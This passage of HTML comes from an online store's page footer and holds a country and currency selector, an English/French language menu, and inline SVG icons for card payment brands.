                                <span class="list-menu__text">Rwanda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WS"
                              >
                                <span class="list-menu__text">Samoa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SM"
                              >
                                <span class="list-menu__text">San Marino
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ST"
                              >
                                <span class="list-menu__text">São Tomé &amp; Príncipe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SA"
                              >
                                <span class="list-menu__text">Saudi Arabia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SN"
                              >
                                <span class="list-menu__text">Senegal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RS"
                              >
                                <span class="list-menu__text">Serbia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SC"
                              >
                                <span class="list-menu__text">Seychelles
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SL"
                              >
                                <span class="list-menu__text">Sierra Leone
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SG"
                              >
                                <span class="list-menu__text">Singapore
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SX"
                              >
                                <span class="list-menu__text">Sint Maarten
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SK"
                              >
                                <span class="list-menu__text">Slovakia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SI"
                              >
                                <span class="list-menu__text">Slovenia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SB"
                              >
                                <span class="list-menu__text">Solomon Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SO"
                              >
                                <span class="list-menu__text">Somalia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZA"
                              >
                                <span class="list-menu__text">South Africa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GS"
                              >
                                <span class="list-menu__text">South Georgia &amp; South Sandwich Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KR"
                              >
                                <span class="list-menu__text">South Korea
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SS"
                              >
                                <span class="list-menu__text">South Sudan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ES"
                              >
                                <span class="list-menu__text">Spain
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LK"
                              >
                                <span class="list-menu__text">Sri Lanka
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BL"
                              >
                                <span class="list-menu__text">St. Barthélemy
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SH"
                              >
                                <span class="list-menu__text">St. Helena
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KN"
                              >
                                <span class="list-menu__text">St. Kitts &amp; Nevis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LC"
                              >
                                <span class="list-menu__text">St. Lucia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MF"
                              >
                                <span class="list-menu__text">St. Martin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PM"
                              >
                                <span class="list-menu__text">St. Pierre &amp; Miquelon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VC"
                              >
                                <span class="list-menu__text">St. Vincent &amp; Grenadines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SD"
                              >
                                <span class="list-menu__text">Sudan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SR"
                              >
                                <span class="list-menu__text">Suriname
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SJ"
                              >
                                <span class="list-menu__text">Svalbard &amp; Jan Mayen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SE"
                              >
                                <span class="list-menu__text">Sweden
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CH"
                              >
                                <span class="list-menu__text">Switzerland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TW"
                              >
                                <span class="list-menu__text">Taiwan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TJ"
                              >
                                <span class="list-menu__text">Tajikistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TZ"
                              >
                                <span class="list-menu__text">Tanzania
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TH"
                              >
                                <span class="list-menu__text">Thailand
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TL"
                              >
                                <span class="list-menu__text">Timor-Leste
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TG"
                              >
                                <span class="list-menu__text">Togo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TK"
                              >
                                <span class="list-menu__text">Tokelau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TO"
                              >
                                <span class="list-menu__text">Tonga
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TT"
                              >
                                <span class="list-menu__text">Trinidad &amp; Tobago
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TA"
                              >
                                <span class="list-menu__text">Tristan da Cunha
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TN"
                              >
                                <span class="list-menu__text">Tunisia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TR"
                              >
                                <span class="list-menu__text">Türkiye
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TM"
                              >
                                <span class="list-menu__text">Turkmenistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TC"
                              >
                                <span class="list-menu__text">Turks &amp; Caicos Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TV"
                              >
                                <span class="list-menu__text">Tuvalu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UM"
                              >
                                <span class="list-menu__text">U.S. Outlying Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UG"
                              >
                                <span class="list-menu__text">Uganda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UA"
                              >
                                <span class="list-menu__text">Ukraine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AE"
                              >
                                <span class="list-menu__text">United Arab Emirates
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GB"
                              >
                                <span class="list-menu__text">United Kingdom
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="US"
                              >
                                <span class="list-menu__text">United States
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UY"
                              >
                                <span class="list-menu__text">Uruguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UZ"
                              >
                                <span class="list-menu__text">Uzbekistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VU"
                              >
                                <span class="list-menu__text">Vanuatu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VA"
                              >
                                <span class="list-menu__text">Vatican City
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VE"
                              >
                                <span class="list-menu__text">Venezuela
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VN"
                              >
                                <span class="list-menu__text">Vietnam
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WF"
                              >
                                <span class="list-menu__text">Wallis &amp; Futuna
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EH"
                              >
                                <span class="list-menu__text">Western Sahara
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YE"
                              >
                                <span class="list-menu__text">Yemen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZM"
                              >
                                <span class="list-menu__text">Zambia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZW"
                              >
                                <span class="list-menu__text">Zimbabwe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="country_code"
                          value="US"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterLanguageSelector"
                    aria-label="Language"
                  >
                    <summary class="localize__toggle">
                      English
<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterLanguageSelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--lang js-localize-wrapper">
                        <ul class="list-menu"><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="en"
                              >
                                <span class="list-menu__text">English</span>
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="fr"
                              >
                                <span class="list-menu__text">Français</span>
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="locale_code"
                          value="en"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure></form></div><div class="footer__icons footer__bottom__left-item">
            
               <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
